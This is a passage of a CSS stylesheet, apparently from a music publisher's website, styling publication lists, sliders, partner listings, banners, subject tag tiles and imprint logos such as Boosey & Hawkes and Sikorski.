  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block-321 {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block-321 {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.generic-list-text2 a, .generic-list-text2 a:hover {
  color: #CC9F66;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.tagging {
  background: #43969E;
  border-radius: 4px;
  margin-right: 5px;
  margin-bottom: 5px;
  color: #fff;
  padding: 5px;
  font-weight: 500;
  font-size: 15px;
}

.more-news {
  padding-bottom: 45px;
}

.selFeatPubs {
  margin-bottom: 14px;
}
.selFeatPubs.nav-left-feat-pubs {
  margin-left: -20px;
  width: 115%;
  color: #2A8C92;
}

.selFeatSeries.nav-left-feat-series {
  color: #2A8C92;
}
@media (min-width: 1000px) {
  .selFeatSeries.nav-left-feat-series {
    margin-left: -20px;
    width: 115%;
  }
}

/* New Publications list layouts    */
.list-publications {
  display: flex;
  flex-wrap: wrap;
}
.list-publications .list-item {
  flex: auto;
}
.list-publications .list-item__link {
  flex: auto;
}

/* Compact variant: fits 2 across at full desktop size */
.list-publications--compact, .list-publications--mini {
  gap: 20px;
}
.list-publications--compact .list-item, .list-publications--mini .list-item {
  flex: 1 1 390px;
  padding-bottom: 20px;
}
.list-publications--compact .list-item__pre-title, .list-publications--mini .list-item__pre-title {
  font-weight: bold;
  font-size: 15px;
}
.list-publications--compact .list-item__title, .list-publications--mini .list-item__title {
  font-weight: bold;
  font-size: 17px;
}
.list-publications--compact .list-item__link, .list-publications--mini .list-item__link {
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-publications--compact .generic-list-left, .list-publications--mini .generic-list-left {
    margin-right: 20px;
  }
}
.list-publications--compact .generic-list-right > div, .list-publications--mini .generic-list-right > div {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.list-publications--compact .generic-list-right > .button, .list-publications--mini .generic-list-right > .button {
  margin-top: 0;
}

/* Mini variant: fits 3 across at full desktop size */
.list-publications--mini {
  gap: 10px;
}
.list-publications--mini .list-item {
  flex: 1 1 260px;
}
.list-publications--mini .list-item * {
  font-size: 13px;
}
.list-publications--mini .list-item__title {
  font-size: 15px;
}
.list-publications--mini .generic-list-left {
  max-width: 100px;
}
@media (min-width: 500px) {
  .list-publications--mini .generic-list-left {
    margin-right: 10px;
  }
}

/* Featured publications page Publication Group */
.featured-publication-group > h2 {
  margin: 0.5em 0;
  border-bottom: 2px solid #E2E2E2;
  padding-bottom: 0.5em;
}
@media (max-width: 499px) {
  .featured-publication-group > h2 {
    text-align: center;
  }
}

@media (min-width: 360px) {
  .select-a-series {
    display: none;
  }
}
@media (min-width: 1000px) {
  .select-a-series {
    display: block;
  }
}

@media (min-width: 769px) {
  .select-a-series-body {
    display: block;
  }
}
@media (min-width: 1000px) {
  .select-a-series-body {
    display: none;
  }
}

/* New Purchase Music & Retail Partner styles   */
.partner-logo {
  width: 240px;
}

.list-partner-publications {
  display: flex;
  flex-wrap: wrap;
  padding-top: 5px;
  border: 1px solid #E2E2E2;
  border-width: 1px 0;
}
.list-partner-publications > .list-item {
  flex: auto;
  padding: 0;
  margin: 0 0 5px;
  font-size: 14px;
  display: flex;
  align-items: center;
}
.list-partner-publications > .list-item .partner-publication-description {
  margin: 0 0.5em;
  flex: auto;
  font-weight: 400;
}
.list-partner-publications > .list-item .partner-publication-title {
  font-size: 12px;
  font-weight: 300;
  font-style: italic;
}
.list-partner-publications > .list-item .partner-publication-button {
  flex: 0 0 content;
}
.list-partner-publications > .list-item + .list-item {
  border-top: 1px solid #E2E2E2;
  padding: 5px 0 0;
}
.list-partner-publications > .list-item .publication-dd-badge {
  margin: 3px 0.5em;
}

.list-partners {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 16px;
}
.list-partners > .list-item {
  flex: 0 1 400px;
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.3);
  padding: 16px;
  transition: box-shadow 0.25s ease-in-out;
}
.list-partners > .list-item:hover {
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.6);
}

/* Publications landing page sliders    */
.slider--publications > .slider__inner .slide {
  padding-bottom: 12px;
}
.slider--publications > .slider__inner .slide h3 {
  margin-top: 20px;
}
.slider--publications > .slider__inner .slide img {
  max-width: 100%;
}
.slider--publications > .slider__inner .bx-wrapper {
  top: 0;
  margin-top: 15px;
  margin-bottom: 60px;
}
.slider--publications > .slider__inner .bx-wrapper .bx-pager, .slider--publications > .slider__inner .bx-wrapper .bx-controls-auto {
  bottom: -10px;
}

.publication-dd-badge {
  display: inline-block;
  font-size: 10px;
  padding: 3px;
  border-radius: 3px;
  color: #555;
  font-weight: bold;
  border: 1px solid #c96;
  text-transform: uppercase;
  white-space: nowrap;
  margin-bottom: 8px;
}

.list-item__subtitle .publication-dd-badge, .list-item__subtitle--compact .publication-dd-badge {
  margin: 3px 0.5em;
}

/* Sub-series header   */
.subseries-header {
  border-top: 2px solid #E2E2E2;
  margin: 1em 0;
  padding-top: 1em;
}

.NewsThumb img {
  width: 100%;
}

/*
.slider__inner{
    img{
        width:100%;
    }
}
*/
#hp_slider_shop {
  height: 317px;
}

#composers-link:hover {
  text-decoration: none;
  color: #CC9F66;
}

#hp-main-module .block:not(:last-of-type) {
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  #hp-main-module .block:not(:last-of-type) {
    margin-bottom: 0;
  }
}
#hp-main-module .block__header {
  padding: 16px 0;
  box-sizing: content-box;
}
@media (min-width: 500px) {
  #hp-main-module .block__header {
    padding-top: 32px;
  }
}
@media (min-width: 1000px) {
  #hp-main-module .block__header {
    height: 115px;
  }
}
@media (min-width: 1240px) {
  #hp-main-module .block__header {
    padding-top: 48px;
  }
}

#hp-quicklinks ul {
  margin: 0;
  list-style: none;
}
#hp-quicklinks ul li {
  padding-bottom: 12px;
}

#hp_slider_shop .slider-image-hp {
  height: 190px;
}
#hp_slider_shop .slider-image-hp .list-item__image--square {
  max-width: 100%;
}
#hp_slider_shop .slider-title-hp {
  height: 45px;
}
#hp_slider_shop .bx-wrapper {
  margin: 0px;
}
#hp_slider_shop .bx-wrapper .bx-controls {
  position: relative;
  display: block;
  height: 37px;
  width: 100%;
}
#hp_slider_shop .list-item {
  padding-bottom: 0px;
}

@media (min-width: 1000px) {
  #search-publications {
    margin-left: 6%;
  }
}

@media (min-width: 1000px) {
  #composer-heading {
    width: 65%;
  }
}

.av_thumbnail {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

#av-featured-videos img, #av-featured-audio img {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

.related-products .generic-list .generic-list-left img {
  border: 1px solid #E2E2E2;
  margin-bottom: inherit;
}
@media (min-width: 500px) {
  .related-products .generic-list .generic-list-left img {
    margin-bottom: 10px;
  }
}
.related-products .product-details {
  text-align: center;
}
@media (min-width: 500px) {
  .related-products .product-details {
    text-align: inherit;
  }
}
.related-products .product__price-container {
  justify-content: center;
}
@media (min-width: 500px) {
  .related-products .product__price-container {
    justify-content: flex-start;
  }
}

.featured-audio img {
  border: 1px solid #E2E2E2;
}
.featured-audio .generic-list-image {
  max-width: 75px;
}
.featured-audio .generic-list-left {
  min-width: 75px;
  max-width: 75px;
}

.page-header__avtitle {
  font-weight: normal !important;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__avtitle {
    font-size: 28px;
  }
}
.page-header__avtitle strong {
  font-size: 24px;
}
@media (min-width: 769px) {
  .page-header__avtitle strong {
    font-size: 30px;
  }
}

/* Suppress JW Player background tint */
.jw-state-idle .jw-controls {
  background: none !important;
}

#international-offices {
  padding-top: 10px;
}
@media (min-width: 769px) {
  #international-offices {
    padding-top: 0px;
  }
}
#international-offices .list-item--centred {
  text-align: left;
  border-right: none;
}
@media (min-width: 769px) {
  #international-offices .list-item--centred {
    border-right: 1px solid #E2E2E2;
    text-align: center;
  }
}
#international-offices .list-item--centred:nth-of-type(3n) {
  border-right: none;
}
#international-offices .list-item__image--square {
  margin-left: 0px;
  margin-bottom: 5px;
}
@media (min-width: 769px) {
  #international-offices .list-item__image--square {
    margin-left: auto;
    margin-bottom: 15px;
  }
}

@media (min-width: 1000px) {
  #faqCategories {
    display: none;
  }
}

#company-history .generic-list {
  text-align: left;
}

.faqs strong {
  font-weight: 400;
}

#general-policies .faq_li_title a {
  text-decoration: underline;
}
#general-policies li {
  margin-bottom: 15px;
}

.footer_licensing {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.licensing-next {
  margin-left: 30px;
}

div.rental-block {
  font-size: 15px;
  line-height: 1.3;
  color: #1E6468;
  margin-top: 16px;
  margin-bottom: 16px;
}
@media (min-width: 500px) {
  div.rental-block {
    margin-top: 24px;
    margin-bottom: 32px;
  }
}
div.rental-block:first-child {
  margin-top: 0;
}
div.rental-block p {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
div.rental-block h3 {
  color: inherit;
  font-weight: bold;
}
div.rental-block h3 a {
  color: #6B6F81;
  border: none;
}
div.rental-block h3 a:hover, div.rental-block h3 a:focus {
  color: #464855;
  text-decoration: underline;
}
div.rental-block a {
  font-weight: bold;
}
div.rental-block br + a {
  color: #CC9F66;
  font-size: 14.5px;
  line-height: 1.5em;
}

#perusalBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #perusalBanner .prefooter__inner {
    justify-content: space-between;
  }
}
#perusalBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #perusalBanner .div1 img {
    width: 300px;
  }
}
#perusalBanner .div2 {
  padding: 10px;
  max-width: 490px;
}

#nkodaBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #nkodaBanner .prefooter__inner {
    justify-content: space-between;
  }
}
@media (min-width: 1000px) {
  #nkodaBanner .div1 {
    flex: 1;
  }
}
#nkodaBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #nkodaBanner .div1 img {
    width: 300px;
  }
}
#nkodaBanner .div2 {
  padding: 10px;
}
@media (min-width: 1000px) {
  #nkodaBanner .div2 {
    flex: 2;
  }
}

/*Subject Tags*/
.subjectTagTile {
  width: 150px;
  height: 210px;
  margin: 12px;
  background-color: #265559;
}
.subjectTagTile:nth-child(6n+2) {
  background-color: #60D6E1;
}
.subjectTagTile:nth-child(6n+3) {
  background-color: #398086;
}
.subjectTagTile:nth-child(6n+4) {
  background-color: #2D666B;
}
.subjectTagTile:nth-child(6n+5) {
  background-color: #53B8C2;
}
.subjectTagTile:nth-child(6n+6) {
  background-color: #459AA2;
}
.subjectTagTile .title {
  text-align: center;
  font-weight: bold;
  color: #fff;
  padding: 0 5px;
}
.subjectTagTile a, .subjectTagTile a:hover, .subjectTagTile a:focus {
  color: #fff;
}
.subjectTagTile img {
  width: 150px;
}

.subjectTagWrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

/*Imprints*/
.imprintsWrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.imprintsWrapper a {
  margin: 0 auto 0 0;
}
.imprintsWrapper img {
  height: 14px;
  margin: 0 40px 20px 0;
}
.imprintsWrapper img.imprints-BooseyHawkesLogo {
  height: 30px;
}
.imprintsWrapper img.imprints-SikorskiLogo {
  height: 18px;
}
